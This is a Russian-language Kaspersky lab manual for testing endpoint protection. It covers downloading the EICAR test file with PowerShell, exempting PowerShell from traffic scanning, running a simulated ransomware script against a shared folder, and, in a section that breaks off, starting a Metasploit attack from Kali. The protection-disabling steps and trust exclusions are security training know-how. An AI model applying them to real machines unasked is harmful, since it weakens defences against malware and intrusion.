| 3a,      | дание выполняется на компьютере <b>Tom-Laptor</b>              | <b>ɔ</b> . |                                                                                                    |  |  |  |
|          |                                                                | Tom-Laptop |                                                                                                    |  |  |  |
| 1.       | Нажмите <b>Win+R</b>                                           | 📨 Run      | ×                                                                                                    |  |  |  |
| 2.<br>3. | В поле ввода введите<br>powershell<br>Нажмите кнопку <b>ОК</b> | Open:      | Type the name of a program, folder, document, or Internet<br>resource, and Windows will open it for you. |  |  |  |
|          |                                                                |            | OK Cancel <u>B</u> rowse                                                                                 |  |  |  |

4. Загрузите файл eicar\_com.zip средствами PowerShell по протоколу https. Выполните команду:

```
Invoke-WebRequest -uri "https://secure.eicar.org/eicar_com.zip" -OutFile
"C:\temp\eicar com.zip"
```



5. Убедитесь, что Kaspersky Endpoint Security заблокировал загрузку файла. Не закрывайте окно PowerShell

#### Задание В: Выключите проверку шифрованного трафика для программы PowerShell

Добавьте программу PowerShell в список доверенных программ, попробуйте загрузить файл *eicar\_com.zip* и посмотрите на реакцию Kaspersky Endpoint Security.

| 3aį      | дание выполняется на комг                                                    | њютере <b>KSC</b> .          |                                                                                                    |
|----------|------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
|          |                                                                              |                              |                                                                                                    |
| 6.       | Откройте веб-консоль<br>Kaspersky Security<br>Center                         |                              | DEVICES / POLICIES & PROFILES                                                                                                    |
| 7.       | В боковом меню<br>выберите <b>Devices</b>  <br><b>Polices &amp; Profiles</b> | KASPERSKY<br>SECURITY CENTER | + Add          ⊂ Refresh list          ⇔ Show in group           ⊡ Copy           ⊕ Move           ∠ Delete           ⊕ Distribution             □ Stat >>          Policy name           Application |
| 8.       | Откройте политику                                                            | 📃 KSC 🔑 >                    | Kaspersky Endpoint Security for Windows (11.6.0)                                                                                                    |
| Ka<br>So | Kaspersky Endpoint<br>Security для Windows                                   | ▲ MONITORING & REPORTING >   | Kaspersky Security 11 for Windows Server                                                                                                    |
|          |                                                                              | DEVICES 🗸                    | Default protection for Kaspersky Security 11 for Windows >> Kaspersky Security 11 for Windo                                                                                                    |
|          |                                                                              | POLICIES & PROFILES          | Kaspersky Security Center 13 Network Agent                                                                                                    |

- 9. Перейдите на вкладку **Application Settings**
- 10. Перейдите в раздел **General settings**
- 11. Откройте настройки **Exclusions**

12. Чтобы добавить доверенное

13. Нажмите Add

приложение, пройдите

по ссылке Trusted

applications в левой

нижней части экрана

Kaspersky Endpoint Security for Windows (11.6.0) High protection level. GENERAL EVENT CONFIGURATION APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES Advanced Threat Protection Application Settings Essential Threat Protection Security Controls Network Settings Detection and Response Data Encryption Exclusions Local Tasks General settings Reports and Storage rts and backup object Exclusions Types of detected objects 🔒 Enforce 💽 Malware Viruses and worms Malicious tools Adware, auto-dialers, other programs Adware Auto-dialers Detect other software that can be used by criminals to damage your computer or personal data Packers Packed objects whose packing may be used to protect malicious code Multi-packed objects Scan exclusions and trusted applications A Enforce Scan exclusions <u>Trusted applications</u> Total number of trusted applications: 0, 0 of them active O Application Path or path mask to the application %systemroot%\System32\WindowsPowerShell\v1.0\powershell.exe Comment

No data

- 14. В строке ввода пути к исполняемому файлу введите %systemroot%\ system32 WindowsPowershell\ v1.0\powershell.exe
- 15. Отключите опции:
  - \_ Do not scan opened files
  - Do not inherit restrictions of the parent process (application)
- 16. Включите опцию Do not scan network traffic с параметром Encrypted traffic only
- 17. Сохраните исключения: нажмите OK

Do not scan opened files

Do not scan network traffic

Encrypted traffic only

+ Add  $\times$  Delete

IP address

Specified remote IP addresses

O All traffic

Do not monitor application activity

Do not monitor child application activity Apply exclusion recursively

Allow interaction with the application interface

Do not inherit restrictions of the parent process (application)

Do not block interaction with AMSI Protection component

### kaspersky

#### 46

- 18. Сохраните политику: нажмите **Save**
- 19. Подтвердите применение данных настроек. Нажмите Yes
- 20. Подождите пока политика применится

| • Kaspersky Endpoint Security for Windo                   | <b>(2)</b> m x                                           |                    |                 |  |  |  |  |
|-----------------------------------------------------------|----------------------------------------------------------|--------------------|-----------------|--|--|--|--|
| High protection level.                                    |                                                          |                    |                 |  |  |  |  |
| GENERAL EVENT CONFIGURATION                               | APPLICATION SETTINGS                                     | REVISION HISTORY   | POLICY PROFILES |  |  |  |  |
| Advanced Threat Protection<br>Essential Threat Protection | Application Settings<br>General Settings                 |                    |                 |  |  |  |  |
| Security Controls Detection and Response                  | Network Settings<br>Settings for network componen        | nts                |                 |  |  |  |  |
| Data Encryption<br>Local Tasks                            | Exclusions<br>Settings for detected threats an           | d scan exclusions  |                 |  |  |  |  |
| General settings                                          | Reports and Storage<br>Settings for storage of reports a | and backup objects |                 |  |  |  |  |
|                                                           |                                                          | Save               | Cancel          |  |  |  |  |

#### Задание С: Проверьте, что защита от веб-угроз не мешает загрузить тестовый вирус доверенной программе PowerShell по шифрованному протоколу https

Еще раз загрузите файл **eicar\_com.zip** с ресурса *eicar.org* с помощью программы PowerShell. Проверьте, что защита от веб-угроз не блокирует тестовый вирус при загрузке через доверенное приложение.

| Задание выполняется на компьютере <b>Тот-Laptop</b> . |  |
|-------------------------------------------------------|--|
| Tom-Laptop                                            |  |

21. Повторно загрузите файл eicar\_com.zip по зашифрованному протоколу https. Выполните команду:

Invoke-WebRequest -uri https://secure.eicar.org/eicar\_com.zip -OutFile "C:\temp\eicar\_com.zip"

PS C:\Users\tom.ABC> Invoke-WebRequest PS C:\Users\tom.ABC>

temp 22. Убедитесь, что файл был успешно сохранен: View File Home Share перейдите в папку **G** Ж E 💊 Move to 🔻 X Delete ⋪ C:\temp\ Ð 11.... Pin to Ouick Paste New Properties Select Copy 🕒 Copy to 🐐 🖃 Rename Ē 23. Закройте окно folder access **PowerShell** Clipboard Organize New Open → This PC → Local Disk (C:) → temp  $\mathbf{\Lambda}$ Search temp Ø ~ J Name Date modified Тур This PC 15-Jan-19 07:50 🐇 bsstest\_amsi.zip 📜 3D Objects Co eicar.zip 31-Mar-21 11:29 Co 📃 Desktop eicar\_drop\_kl\_edu.cpp 14-Dec-17 12:35 CP Documents invoice.txt.aes 31-Mar-21 11:56 AE: 🖶 Downloads Music Pictures Videos < < 느 Local Disk (C:)

#### Заключение

Лабораторная работа показывает, как добавить стороннее приложение в список доверенных программ и не проверять шифрованный сетевой трафик.

Опция **Do not scan network traffic** для доверенных программ распространяется на компоненты Защита от почтовых угроз, Защита от веб-угроз и Веб-Контроль, и не распространяется на компоненты Сетевой экран и Защита от сетевых угроз.

## Лабораторная работа 7. Как проверить защиту сетевых папок от программвымогателей

Сценарий. Из всех угроз больше всего вас беспокоят программы-вымогатели, шифрующие данные в папках общего доступа. Если однажды Kaspersky Endpoint Security не обнаружит новую версию вредоносной программы, компания потеряет много денег. Для защиты от программ-вымогателей вы хотите использовать компонент защиты Behavior Detection.

Содержание. В этой лабораторной работе:

- 1. Имитируйте заражение вредоносной программой-вымогателем
- 2. Проверьте результаты работы компонента защиты Анализ поведения
- 3. Разрешите шифрование в сетевых папках общего доступа и настройте исключения для сетевых устройств
- 4. Проверьте, что исключения для сетевых устройств работают корректно

#### Задание А: Имитируйте заражение вредоносной программойвымогателем

Отключите другие компоненты защиты, которые могут заблокировать тестовый файл раньше, чем **Behavior Detection**. Найдите на рабочем столе компьютера Alex-Desktop и запустите скрипт ransomware2.bat, который шифрует и удаляет файлы в сетевых папках общего доступа.



Проверьте, что Kaspersky Endpoint Security восстановил файл invoice.txt, а пользователь Alex больше не может модифицировать файлы на сетевой папке общего доступа.



# 6. Выключите компонент защиты: Host Intrusion

7. Нажмите ОК

8. В разделе

Essential Threat Protection

выберите Firewall

Essential Threat Protection Security Controls

Detection and Response Data Encryption

Local Tasks General settings

O Host Intrusion Prevention Medium protection level. It is recommended to enable the component and block it from being disabled. Host Intrusion Prevention 🔒 Enforce 💽 Host Intrusion Prevention DISABLED Application rights and protected resources 🔒 Enforce 💽 Application rights and protected resources Configure application rights to access user files and application settings or to access operating system processes and objects. Trust group for applications launched before Kaspersky Endpoint Security for Windows starts working Low Restricted Application processing rules 🔒 Enforce 💽 ☑ Update rights for previously unknown applications from KSN database Trust applications that have a digital signature Delete rights for applications that have not been run for more than (days, 1 to 90) 60 Trust group for applications that could not be added to existing groups Low Restricted ~ S Kaspersky Endpoint Security for Windows (11.6.0) () Medium protection level. Some of the recommended protection components are disabled. Learn more GENERAL EVENT CONFIGURATION APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES Advanced Threat Protection File Threat Protection This component resides in RAM, scanning all opened, saved, and active files to ensure maximum prote

Web Threat Protection

Mail Threat Protection

Network Threat Protection

Firewall

9. Выключите Firewall

#### 10. Нажмите ОК

| Firewall                                                                                        | 9         |
|-------------------------------------------------------------------------------------------------|-----------|
| Firewall                                                                                        | 🔒 Enforce |
| Firewall DISABLED This component filters all network activity according to the specified rules. |           |
| Firewall Settings                                                                               | 🔒 Enforce |
| Application network rules<br>Configure application network rules in the operating system.       |           |
| Network packet rules<br>Configure rules for network packets and data streams.                   |           |
| Available networks                                                                              | 🔒 Enforce |

This component filters all network activity according to the specified rules.

. inbound traffic on your computer

pring and outgoing messages for dangerous objects. The following protocols are supported: POP3,

If Kaspersky Endpoint Security for Windows detects an attempted attack on your computer, then any network activity of the attawill be blocked.

- 11. Сохраните () Kaspersky Endpoint Security for Windows (11.6.0) настройки. Medium protection level. Some of the recommended protection components are disabled. Learn more Нажмите Save GENERAL EVENT CONFIGURATION APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES 12. Подтвердите Advanced Threat Protection применение File Threat Protection Essential Threat Protection настроек. Нажмите Yes Web Threat Protection Detection and Response 13. Подождите пока Data Encryption Mail Th политика × Save settings Local Tasks применится Important protection components are disabled (for more information, click the link in the description of the protection level). 14. Перезагрузите Are you sure you want to apply these settings? компьютер Тот-No Laptop Переключитесь на компьютер Alex-Desktop. Alex-Desktop 15. Откройте папку 🚽 | 🛃 📙 🖛 | temp П × общего доступа ~ 🔞 Home Share View \\tom-laptop\temp م  $\mathbf{T}$ > Network > tom-laptop > temp > 5 v Search temp ~ 16. Убедитесь, что в Date modified Name Type Size 💻 This PC папке присутствует 5/6/2021 6:51 AM File folder bsstest amsi 📃 Desktop файл invoice.txt bsstest\_amsi 1/15/2019 7:50 AM Compressed (zipp... 1 KB 🗄 Documents 12/14/2017 12:35 ... CPP File eicar\_drop\_kl\_edu.cpp 2 KB 👆 Downloads 1/20/2017 9:54 AM 1 KB invoice Text Document 👌 Music Pictures 📑 Videos 🏪 Local Disk (C:) 💣 Network
- 17. Найдите на рабочем столе файл **ransomware2.bat**, выполняющий действия, схожие с действиями вредоносных программ-шифровальщиков
- × 18. Запустите файл C:\Windows\system32\cmd.exe ransomware2.bat Congratulations!!! Your personal files are encrypted ~ ress any key to continue . . . 19. Просмотрите × 🚽 | 📝 📙 🗢 | temp содержимое папки Home Share View 0 \\tom-laptop\temp ×Λ • > Network > tom-laptop > temp > Search temp p v ∂ Name Date modified Size Type 💻 This PC 5/6/2021 6:51 AM bsstest\_amsi File folder Desktop bsstest\_amsi 1/15/2019 7:50 AM 1 KB Compressed (zipp... Documents 12/14/2017 12:35 ... CPP File eicar\_drop\_kl\_edu.cpp 2 KB Downloads 5/6/2021 3:20 PM AES File invoice.txt.aes 1 KB Music Pictures Videos Local Disk (C:) 🔿 Network

- Откройте файл invoice.txt.aes в программе Блокнот
- 21. Убедитесь, что файл invoice.txt.aes зашифрован
- 22. Закройте Блокнот
- 23. Обновите содержимое папки \\*tom-laptop\temp*
- 24. Убедитесь, что файл invoice.txt был создан заново

| Image: Image: Image |                   | -                |      | ×<br>~ (?) |
|----------------------------------------------------------------------------------------------------|-------------------|------------------|------|------------|
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\Uparrow$ $\blacksquare$ > Network > tom-laptop > temp >                                                                                                    | ٽ ~               | Search temp      |      | Q,         |
| This PC                                                                                                    | Date modified     | Туре             | Size |            |
| Desktop bsstest_amsi                                                                                                    | 5/6/2021 6:51 AM  | File folder      |      |            |
| 🛱 Documents 🛛 🖁 bsstest_amsi                                                                                                    | 1/15/2019 7:50 AM | Compressed (zipp |      | 1 KB       |
| Downloads                                                                                                    | 12/14/2017 12:35  | CPP File         |      | 2 KB       |
| Music                                                                                                    | 1/20/2017 9:54 AM | Text Document    |      | 1 KB       |
| Invoice.txt.aes     Pictures     Videos     Local Disk (C:)                                                                                                    | 5/6/2021 3:20 PM  | AES File         |      | 1 KB       |

В некоторых случаях файл не удаляется, т.к. компонент **Behavior Detection** блокирует удаленное соединение, как только обнаруживает попытку шифрования, еще до того, как вредоносный скрипт успевает удалить исходный файл.

- 25. Попробуйте удалить зашифрованный файл
- 26. Убедитесь, что вам отказано в доступе

| File Acce | ss Denied                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
|           | You need permission to perform this action<br>You require permission from ABC\Alex to make changes to this file |
|           | invoice.bt.aes<br>Type: AES File<br>Size: 308 bytes<br>Date modified: 31-Mar-21 12:46                           |
|           | Try Again Cancel                                                                                                |

# Задание В: Проверьте результаты работы компонента Анализ Поведения на машине Tom-Laptop

Откройте отчеты работы компонента защиты Анализ поведения на ноутбуке Tom-Laptop. Ознакомьтесь с выполненными действиями компонента защиты.

#### Задание выполняется на компьютере Tom-Laptop.



- Войдите в систему под учетной записью abc\Tom с паролем Ka5per5Ky
- 28. Вызовите интерфейс Kaspersky Endpoint Security
- 29. Откройте отчеты программы
- 30. Выберите **Behavior Detection**
- 31. Убедитесь, что вредоносная активность шифрования с IP 10.28.0.100 была заблокирована
- Убедитесь, что файл
   C:\temp\invoice.txt
   был восстановлен



# Задание С: Разрешите шифрование в сетевых папках общего доступа и настройте исключения для доверенных сетевых устройств

В некоторых случаях **Behavior Detection** может определить работу прикладных инженернопроектировочных программ как действия программ шифровальщиков-вымогателей. Чтобы избежать ложноположительных срабатываний компонента защиты, рекомендуется добавлять компьютеры в

доверенные. Выберите Сервер администрирования и отредактируйте политику Kaspersky Endpoint Security. Добавьте IP-адрес компьютера Alex-Desktop в список исключений компонента **Behavior Detection**.

| Задание выполняется на ко                                                                                               | омпьютере <b>KSC</b> .                                                                                                    |                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                    |
| 33. Откройте веб-<br>консоль Kaspersky<br>Security Center                                                               | DEVICES / POLICIES & PROFILES                                                                                                    |                                                                    |
| 34. В боковом меню<br>выберите <b>Devices</b>  <br><b>Polices &amp; Profiles</b>                                        | KASPERSKY         SECURITY CENTER         Stat_ >>         Policy name         Kaspersky Endpoint Security for Windows (116.0)                                                                                                    | Q Search.                                                          |
| 35. Откройте политику<br>Kaspersky Endpoint<br>Security для<br>Windows                                                  | Kaspersky Endpoint Security for Windows (11.6.0)     Kaspersky Endpoint Security for Windows (11.6.0)     Kaspersky Endpoint Security for Windows (11.6.0)     Kaspersky Endpoint Security for Windows Server      DEVICES     O Default protection for Kaspersky Security 11 for Windows >> Kaspersky Security 11 for Windows >> Kaspersky Security 11 for Windows | >>                                                                 |
| 36. Перейдите на<br>вкладку <b>Application</b><br><b>Settings</b>                                                       | Kaspersky Endpoint Security for Windows (11.6.0)     High protection level.                                                                                                    | <b>(2)</b>                                                         |
| 37. В разделе Advanced<br>Threat Protection<br>выберите Behavior<br>Detection                                           | GENERAL         EVENT CONFIGURATION         APPLICATION SETTINGS         REVISION HISTORY         POLICY PROFILES           Advanced Threat Protection         Kaspersky Security Network         Kaspersky Security Network         Kaspersky Security Network           Essential Threat Protection         Kaspersky Security Network         Kission History         Network           Security Controls         Detection and Response         Rehavior Detection         This component receives information about application activity in the operating system and searches for threats that may be missing from anti-vir application.                                                                                                    | iftware. The use of<br>inents, and reduces<br>rus databases of the |
| 38. Измените настройки<br>защиты папок общего<br>доступа от<br>стороннего<br>шифрования с Block<br>connection на notify | <ul> <li>Behavior Detection</li> <li>Behavior Detection ENABLED          <ul> <li>This component receives information about application activity in the operating system and searches for threats that may be missing from anti-virus databases of the application.</li> </ul> </li> <li>Behavior Detection Settings         <ul> <li>Eduard Detection Settings</li> <li>Eduard Detection Settings</li> <li>Eduard Detection Settings</li> </ul> </li> </ul>                                                                                                    | F Inforce                                                          |
| 39. Нажмите <b>Add</b> , чтобы<br>добавить исключение                                                                   | Upon detecting malware activity   Delete file  Terminate the application  Notify                                                                                                    |                                                                    |
|                                                                                                    | Protection of shared folders against external encryption                                                                                                    | 🔒 Enforce 💽                                                        |
|                                                                                                    | Protection of shared folders against external encryption ENABLED     Upon detection of external encryption of shared folders                                                                                                    |                                                                    |
|                                                                                                    | Notify     Block connection                                                                                                    |                                                                    |
|                                                                                                    | Block connection for (minutes. 1 to 43800) 60                                                                                                    |                                                                    |
|                                                                                                    | Exclusions Attempts to encrypt shared folders from the listed computers will not be tracked.                                                                                                    |                                                                    |
|                                                                                                    | + Add X Delete 🗱 Import 🛱 Export                                                                                                    |                                                                    |
|                                                                                                    | Exclusions                                                                                                    |                                                                    |
|                                                                                                    |                                                                                                    |                                                                    |

Add exclusion

10.28.0.100

Specify the device name or IP address

- Добавьте исключение. Введите IP адрес рабочей станции Alex-Desktop (10.28.0.100)
- 41. Дважды нажмите ОК
- 42. Сохраните изменения в политике

# Задание D: Проверьте, что исключения для доверенных сетевых устройств работают корректно

Behavior Detection ENABLED III

| Задание выполняется на компьютере А                                                                                   | x-Desktop.                                                                                                    |                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
|                                                                                                    | Alex-Desktop                                                                                                    |                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| 43. Откройте папку<br>\\ <i>tom-laptop\temp\</i>                                                                      | Image: Image of the second second | View                                 |                                                                                                    |                                                                                                    | -                                                                                                    | □ ×<br>~                                          |
| 44. Удалите файл <b>invoice.txt.aes</b>                                                                               | <ul> <li>← → · ↑ ↓ Ne</li> <li>✓ Quick access</li> <li>Desktop</li> <li>↓ Downloads</li> <li>☑ Documents</li> <li>☑ Pictures</li> <li>↓ Distributives</li> </ul>                                                                                                    | twork > tom                          | n-laptop > temp ><br>Name<br>Bisstest_amsi<br>eicar<br>eicar_drop_kl_edu.cpp<br>invoice.txt.aes<br>invoice | Date modified<br>15-Jan-19 07:50<br>06-Apr-21 16:15<br>14-Dec-17 12:35<br>20-Apr-21 16:58<br>01-Apr-21 06:43 | Search temp<br>Type<br>Compressed (zipp<br>Compressed (zipp<br>CPP File<br>AES File<br>Text Document | р<br>Size<br>1 КВ<br>1 КВ<br>2 КВ<br>1 КВ<br>1 КВ |
| 45. Найдите на рабочем столе файл<br>ransomware2.bat и запустите его                                                  | C:\Windows\syst<br>**** Congratula<br>Press any key t                                                                                                    | em32\cmd<br>tions!!<br>o conti       | l.exe<br>! Your personal<br>nue                                                                            | . files are                                                                                                  | encrypted                                                                                            | -                                                 |
| 46. Убедитесь, что файл <b>invoice.txt</b><br>был зашифрован и изначальный<br>файл invoice.txt не был<br>восстановлен | File Edit Format<br>AES [CREATED]                                                                                                    | Notepad<br>View H<br>BY aes<br>DùŽ«Ä | Help<br>crypt 3.10 €<br>yR~al60 ½@SX∐Œ^                                                                    | ÛýƊX)~ )W!                                                                                                   | - 🗆<br>ïã                                                                                            | ×                                                 |
| <ul><li>47. Удалите файл invoice.txt.aes</li><li>48. Убедитесь, что файл был удален корректно</li></ul>               | ¦@©X[Oia  Á'Ìò8#1<br>"¦÷!ÔFÁÊäü∐;)1                                                                                                    | ;E"î™QÇ<br>] ‡í}q=                   | HJY"HõÐï]Ý%8Á5(<br>xÇ÷×∢Ú€ú~×~é2«                                                                          | cШý)Шã>Ш¦y<br>³⊜Ϊs                                                                                           | y>`ôÜ}[∿=÷S"                                                                                         | )î                                                |

#### Заключение

В этой лабораторной работе мы увидели, что Kaspersky Endpoint Security с настройками по умолчанию умеет обнаруживать вредоносную активность вирусов шифровальщиков-вымогателей. Это происходит в рамках задачи Анализ поведения.

В случае необходимости администратор всегда может задать исключения в компоненте защиты и разрешать активность шифрования в папках общего доступа для сетевых устройств.

## Лабораторная работа 8. Как проверить Защиту от эксплойтов

Сценарий. Эксплуатация уязвимостей для злоумышленника может быть значительно проще, чем принято думать. Имея под рукой такой мощный инструмент как Metasploit Framework, злоумышленник может создать эксплоит и намеренно разослать его ничего не подозревающим сотрудникам компании.

Содержание. В этой лабораторной работе необходимо:

- 1. Имитируйте хакерскую атаку, используя уязвимость в PowerShell и получите доступ к удаленному компьютеру
- 2. Отключите большинство компонентов защиты
- 3. Проверьте защиту от эксплоитов

# Задание А: Имитируйте хакерскую атаку, используя уязвимость в PowerShell и получите доступ к удаленному компьютеру

Запустите на компьютере Kali утилиту для выполнения тестирования на проникновение Metasploit Framework. Выполните атаку на HTA (HTML Application), которая загружается через PowerShell.

| Компьютеры KSC, DC, Kali, Alex-Desktop и Tom-Laptop должны бы                                                                                                    | ыть включены. |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------|--|--|--|
| DC KSC Tom-Laptop Alex-Deskto                                                                                                    | pp Kali       |  |  |  |
| Начните выполнять задание на компьютере Alex-Desktop.                                                                                                    |               |  |  |  |
| Alex-Desktop                                                                                                    |               |  |  |  |
| 1. Отключите Kaspersky Endpoint Security. Правой кнопкой мыши щелкните по значку Kaspersky Endpoint Security в области уведомлений. В контекстном меню выберите: Exit Settings Support About Exit |               |  |  |  |
| Переключитесь на компьютер Kali.                                                                                                    |               |  |  |  |
| Kali                                                                                                    |               |  |  |  |

- 2. Войдите в систему под учетной записью hacker. Пароль Ka5per5Ky
- 3. Откройте терминал

4. Запустите консоль Metasploit Framework. Выполните команду:

